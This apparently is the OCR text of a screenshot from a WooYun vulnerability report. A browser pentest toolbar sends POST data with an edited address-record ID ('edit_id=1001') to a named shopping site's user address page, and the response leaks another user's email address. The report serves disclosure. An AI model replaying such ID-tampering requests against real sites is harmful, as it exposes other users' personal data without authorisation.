 www.quwan.com/user.php?act=address_list
INT SQL XSS Encryption Encoding Other
Load URL
http://www.quwan.com/user.php?act=address_list
Split URL
Execute
Enable Post data Enable Referrer
Post data
is_form=1&edit_id=1001
Source of: http://www.quwan.com/user.php?act=address_list - Mozilla Firefox
\n <input name=\"email\" type=\"hidden\" id=\"email\" value=\" 05220@yahoo.com.cn\" \/> \r\n<\/form>\r\n \r\n "
www.wooyun.org